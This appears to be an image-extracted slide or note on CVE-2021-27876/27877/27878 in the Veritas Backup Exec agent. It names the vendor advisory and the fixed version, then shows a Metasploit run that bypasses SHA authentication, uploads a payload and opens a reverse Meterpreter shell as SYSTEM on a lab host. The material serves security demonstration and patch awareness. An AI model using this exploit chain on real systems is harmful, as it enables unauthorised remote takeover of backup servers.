 phd 12
Veritas Backup REMOTE Exec
Vendor:
https://www.veritas.com/content/support/en_US/security/VTS21-001
CVEs: CVE-2021-27876, CVE-2021-27877, CVE-2021-27878
MSF: exploit/multi/veritas/beagent_sha_auth_rce
Fixed in Veritas BE 21.2 (Agent revision 9.4)
msf6 exploit(multi/veritas/beagent_sha_auth_rce) > run
[*] Started reverse TCP handler on 172.16.180.248:4444
[*] 172.16.180.132:10000 - Running automatic check ("set AutoCheck false" to disable)
[*] 172.16.180.132:10000 - Checking vulnerability
[*] 172.16.180.132:10000 - Connecting to BE Agent service
[*] 172.16.180.132:10000 - Getting supported authentication types
[*] 172.16.180.132:10000 - Supported authentication by BE agent: BEWS2 (190), SHA (5), SSPI (4)
[*] 172.16.180.132:10000 - BE agent revision: 9.2
[+] 172.16.180.132:10000 - The target appears to be vulnerable. SHA authentication is enabled
[*] 172.16.180.132:10000 - Exploiting ...
[*] 172.16.180.132:10000 - Connecting to BE Agent service
[*] 172.16.180.132:10000 - Enabling TLS for NDMP connection
[*] 172.16.180.132:10000 - Passing SHA authentication
[*] 172.16.180.132:10000 - Uploading payload with NDMP_FILE_WRITE packet
[*] Sending stage (200774 bytes) to 172.16.180.132
[*] Meterpreter session 9 opened (172.16.180.248:4444 → 172.16.180.132:49832) at 2023-04-21 11:27:44 +0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >